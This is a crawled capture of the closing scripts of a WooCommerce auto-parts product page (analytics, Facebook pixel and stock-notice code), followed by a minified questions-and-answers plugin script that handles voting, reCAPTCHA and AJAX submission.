<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.3.1" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.3.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.3.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":14984,"name":"CONCHA BIELA STD DAILY 4012 \/ 5912 \/ 6012","categories":[{"name":"Motor"}],"prices":{"price":3500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"14984"}}},"products":[{"id":7266,"name":"ANILLO MOTOR 0.25 H-100 (86X1.2X1.5X3)","categories":[{"name":"Motor"}],"prices":{"price":5000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7266"}}},{"id":7302,"name":"ANILLO MOTOR 0,25 MITSUBISHI CANTER 443\/444 (91X2.5X2X4)","categories":[{"name":"Motor"}],"prices":{"price":2500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7302"}}},{"id":7364,"name":"JUEGO  COMPLETO PISTON  STD FIAT UNO \/ FIRE ( CON PASADOR )","categories":[{"name":"Motor"}],"prices":{"price":4500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7364"}}},{"id":7497,"name":"ANILLO MOTOR STD FORD TRITON 4,6\/5.4","categories":[{"name":"Anillos"},{"name":"Motor"}],"prices":{"price":4500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7497"}}},{"id":7229,"name":"ANILLO MOTOR STD ORINOCO 1.8","categories":[{"name":"Motor"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7229"}}},{"id":7217,"name":"ANILLO MOTOR 0.25  ARAUCA \/ X1 \/1.3","categories":[{"name":"Motor"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7217"}}},{"id":7257,"name":"ANILLO MOTOR 0.50 ACCENT 1.5","categories":[{"name":"Motor"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7257"}}},{"id":7486,"name":"ANILLO MOTOR 0.30 FORD 302 \/ 351 \/ 400 \/CHEVROLET 262 \/ 350","categories":[{"name":"Motor"}],"prices":{"price":4500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7486"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "content_name": "CONCHA BIELA STD DAILY 4012 \/ 5912 \/ 6012",
    "content_ids": "[\"99474281_14984\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"99474281_14984\",\"quantity\":1}]",
    "content_category": "Motor",
    "value": "35",
    "currency": "USD"
}, {
    "eventID": "433aa7d8-4977-4816-9329-9176135afd8c"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "6beae216-be8b-4e60-80ea-df0b9b408af8"
});
 });
</script>
			<script>
			jQuery(function($){
				var $form = $('form.variations_form');
				var $wrap = $('.ema-bis-wrap');
				$wrap.hide();
				// ====== Variable Products ======
				if($form.length){
					$form.on('found_variation.wtStock', function(e, variation){
						if (variation && variation.is_in_stock === false) {
							//$wrap.show();
							$wrap.attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
							$wrap.addClass('ema-bis-wrap-style');
						} else {
							// $wrap.hide();
							$wrap.find('.wt-notify-btn').attr('data-product_id', '');
							$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
							$wrap.removeClass('ema-bis-wrap-style');
						}
					});

					$form.on('reset_data.wtStock hide_variation.wtStock', function(){
						$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					});
				}

				// ====== Simple Products ======
									var isInStock = true;
					var productId  = 14984;

					if(!isInStock){
						//$wrap.show();
						$wrap.attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
						$wrap.find('.wt-notify-btn').css('margin-bottom', '20px');
						$wrap.addClass('ema-bis-wrap-style');
					} else {
						//$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					}
							});
			</script>
			</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 21:14:18 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js?ver=1.3.7
body_size: 1660
content:
jQuery(document).ready(function(e){var a=-1;function t(){ywqa.recaptcha&&("v2"==ywqa.recaptcha_version&&ywqa.recaptcha&&jQuery("#ywqa-g-recaptcha:empty").length?void 0!==grecaptcha.render&&(a=grecaptcha.render("ywqa-g-recaptcha",{sitekey:ywqa.recaptcha_sitekey})):grecaptcha.ready(function(){grecaptcha.execute(ywqa.recaptcha_sitekey,{action:"homepage"}).then(function(a){e("#ywqa-g-recaptcha").prepend('<input type="hidden" name="g-recaptcha-response" value="'+a+'">')})}))}function n(a,n){var o={action:"show_question_list",product_id:e("#ywqa-questions-and-answers-product-id").val(),answered:a,show_all:n},s=e("#ywqa-questions-and-answers");s.length&&(s.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,o,function(a){-1==a.code?top.location.replace(a.value):1==a.code&&e("#ywqa-questions-and-answers").replaceWith(a.items),t(),n&&e("#show-all-questions").remove(),s.unblock()}))}function o(a,t){e("<span class='operation-error'>"+t+"</span>").insertAfter(e(a))}function s(a){var t=e("#ywqa_user_content"),n=e('input[name="ywqa-guest-name"]'),s=e('input[name="ywqa-guest-email"]'),r=0;if(0==t.val().length&&(o(t,ywqa.content_is_empty),r=1),n.length&&ywqa.mandatory_guest_data&&!n.val().length&&(o(n,ywqa.guest_name_message),r=1),s.length)if(ywqa.mandatory_guest_data&&!s.val().length)o(s,ywqa.guest_email_message),r=1;else if(s.val().length){/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,5}$/i.test(s.val())||(o(s,ywqa.guest_email_message),r=1)}return 0==r}function r(a,n){var o={action:"goto_question",discussion_id:a,order:void 0!==n?n:"default"},s=e("#ywqa-questions-and-answers");s.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,o,function(a){-1==a.code?top.location.replace(a.value):1==a.code&&e("#ywqa-questions-and-answers").replaceWith(a.items),t(),s.unblock(),e([document.documentElement,document.body]).animate({scrollTop:e(".woocommerce-tabs").offset().top},1e3)})}ywqa.grecaptcha&&grecaptcha.ready(function(){t()}),e(document).on("vc_js",function(){t()}),e("div.woocommerce-tabs ul.tabs li.questions_tab").on("click",function(e){e.preventDefault(),n(!1,!1)}),1==ywqa.goto_questions_tab&&e(document).find(".woocommerce-tabs ul.tabs li.questions_tab a")[0].click(),e(document).on("click","a.vote-question",function(a){a.preventDefault();e(this);var t={action:"vote_question",discussion_id:e(this).attr("data-discussion-id"),discussion_vote:e(this).attr("data-discussion-vote"),_wpnonce:ywqa.nonce_value,return_path:window.location.href},n=e(this).closest("div.question-votes");n.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,t,function(e){-1==e.code?top.location.replace(e.value):1==e.code&&n.children("span.question-votes-count").text(e.value),n.unblock()})}),e(document).on("click","a.answer-helpful, a.answer-not-helpful",function(a){a.preventDefault();e(this);var t={action:"vote_answer",discussion_id:e(this).attr("data-discussion-id"),discussion_vote:e(this).attr("data-discussion-vote"),_wpnonce:ywqa.nonce_value,return_path:window.location.href},n=e(this).closest("div.answer-helpful");n.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,t,function(e){-1==e.code?top.location.replace(e.value):1==e.code&&n.children("span.answer-stat-text").text(e.value),n.unblock()})}),e(document).on("click","a.report-answer-abuse",function(a){a.preventDefault();e(this);var t={action:"report_answer_abuse",discussion_id:e(this).attr("data-discussion-id"),discussion_vote:1,_wpnonce:ywqa.nonce_value,return_path:window.location.href},n=e(this).closest("div.answer-abuse");n.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,t,function(a){-1==a.code?top.location.replace(a.value):1==a.code&&n.empty().html('<span class="thanks">'+ywqa.abuse_response+"</span>"),e(document).trigger("yith_ywqa_answer_helpfull",a),n.unblock()})}),e(document).on("click","a.read-more",function(a){a.preventDefault();var t={action:"get_full_content",discussion_id:e(this).attr("data-discussion-id")},n=e(this).closest("div.answer-content");n.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,t,function(e){1==e.code&&(n.children(".read-more").remove(),text=e.value.replace(/(?:\r\n|\r|\n)/g,"<br />"),n.children("span.answer").empty().html(text)),n.unblock()})}),e(document).on("click","a.goto-page",function(a){if(a.preventDefault(),e(this).attr("data-ywqa-product-id").length){var t="get_questions",n=e(this).closest("div#ywqa_question_list");e("ol.item-navigation.answers").length&&(t="get_answers",n=e(this).closest("div#ywqa_answer_list"));var o={action:t,product_id:e(this).attr("data-ywqa-product-id"),order:e(this).attr("data-ywqa-order"),question_id:e(this).attr("data-ywqa-question-id"),page:e(this).attr("data-ywqa-page")};n.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,o,function(e){1==e.code&&(n.find("ol.ywqa-items-list").empty().append(e.items),n.find("ol.item-navigation").empty().append(e.pagination)),n.unblock()})}}),e(document).on("click","input#ywqa-submit-question",function(n){n.preventDefault(),e("span.operation-error").remove(),e("span.operation-completed").remove();try{if(ywqa.recaptcha&&"v2"==ywqa.recaptcha_version&&(null==grecaptcha||!grecaptcha.getResponse(a)))return void e("div.ywqa-ask-question").prepend("<span class='operation-error'>"+ywqa.recaptcha_not_valid+"</span>")}catch(n){return void e("div.ywqa-ask-question").prepend("<span class='operation-error'>"+ywqa.recaptcha_not_valid+"</span>")}if(s()){if("v2"==ywqa.recaptcha_version)var o=e('div#ywqa-g-recaptcha TextArea[name="g-recaptcha-response"]').val();else o=e('div#ywqa-g-recaptcha input[name="g-recaptcha-response"]').val();var r={action:"submit_question",text:e("#ywqa_user_content").val(),subscribe:e("#ywqa-notify-user").length?e("#ywqa-notify-user").prop("checked"):0,product_id:e("#ywqa-questions-and-answers").data("product-id"),recaptcha:o};e("#ywqa-guest-name").length&&(r.name=e("input[name='ywqa-guest-name']").val()),e("#ywqa-guest-email").length&&(r.email=e("input[name='ywqa-guest-email']").val());var i=e("div.ywqa-ask-question");i.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,r,function(a){1==a.code?(e("#ywqa-questions-and-answers").replaceWith(a.items),t(),1==a.waiting_approval&&e("div#submit_answer").append("<span class='operation-completed'>"+a.message+"</span>")):-1==a.code?e("div#ask_question").empty().append("<span class='operation-completed'>"+a.message+"</span>"):e("div#ask_question").append("<span class='operation-error'>"+ywqa.discussion_error+"</span>"),i.unblock()})}}),e(document).on("click","input#ywqa-submit-answer",function(n){n.preventDefault(),e("span.operation-error").remove(),e("span.operation-completed").remove();try{if(ywqa.recaptcha&&"v2"==ywqa.recaptcha_version&&(null==grecaptcha||!grecaptcha.getResponse(a)))return void e("div#submit_answer").prepend("<span class='operation-error'>"+ywqa.recaptcha_not_valid+"</span>")}catch(n){return void e("div#submit_answer").prepend("<span class='operation-error'>"+ywqa.recaptcha_not_valid+"</span>")}if(s()){if("v2"==ywqa.recaptcha_version)var o=e('div#ywqa-g-recaptcha TextArea[name="g-recaptcha-response"]').val();else o=e('div#ywqa-g-recaptcha input[name="g-recaptcha-response"]').val();var r={action:"submit_answer",answer_content:e("#ywqa_user_content").val(),product_id:e("#ywqa-questions-and-answers").data("product-id"),question_id:e("input[name='ywqa_question_id']").val(),recaptcha:o};e("#ywqa-guest-name").length&&(r.name=e("input[name='ywqa-guest-name']").val()),e("#ywqa-guest-email").length&&(r.email=e("input[name='ywqa-guest-email']").val());var i=e("div.ywqa-send-answer");i.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,r,function(a){1==a.code?(e("#ywqa-questions-and-answers").replaceWith(a.items),1==a.waiting_approval&&e("div#submit_answer").append("<span class='operation-completed'>"+a.message+"</span>")):-1==a.code?e("div#submit_answer").append("<span class='operation-error'>"+a.message+"</span>"):e("div#submit_answer").append("<span class='operation-error'>"+ywqa.discussion_error+"</span>"),t(),i.unblock()})}}),e(document).on("click","a.ywqa-question-order",function(a){a.preventDefault(),r(e("input[name='ywqa_question_id']").val(),e(this).data("order"))}),e(document).on("click","a.goto-question",function(a){a.preventDefault(),r(e(this).attr("data-discussion-id"))}),e(document).on("click","a.back-to-product",function(e){e.preventDefault(),n(!1,!1)}),e(document).on("input",'input[name="ywqa-search-text"]',function(a){a.preventDefault();var t={action:"filter_content",product_id:e("#ywqa-questions-and-answers-product-id").val(),text:e(this).val()},n=e(this).closest(".ywqa-container").find(".ywqa-content");n.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,t,function(e){1==e.code&&n.replaceWith(e.items),n.unblock()})}),e(document).on("click","a.show-questions",function(e){e.preventDefault(),n(!1,!0)})});